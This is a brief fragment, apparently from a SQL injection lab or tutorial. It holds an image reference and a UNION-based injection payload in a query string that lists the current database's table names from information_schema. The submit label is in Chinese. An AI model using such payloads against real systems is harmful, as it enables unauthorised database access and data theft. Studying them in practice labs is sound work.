 1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database() --+&submit=查询